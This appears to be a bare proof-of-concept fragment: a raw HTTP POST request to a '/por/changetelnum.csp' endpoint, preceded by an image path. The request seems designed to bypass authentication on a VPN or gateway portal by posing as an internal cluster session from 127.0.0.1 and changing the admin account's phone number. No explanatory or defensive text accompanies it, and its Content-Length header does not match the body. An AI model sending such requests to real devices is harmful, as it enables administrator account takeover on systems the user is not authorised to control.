 POST /por/changetelnum.csp?apiversion=1 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 208
newtel=139 394&sessReq=clusterd&username=admin&grpid=0&sessid=0&ip=127.0.0.1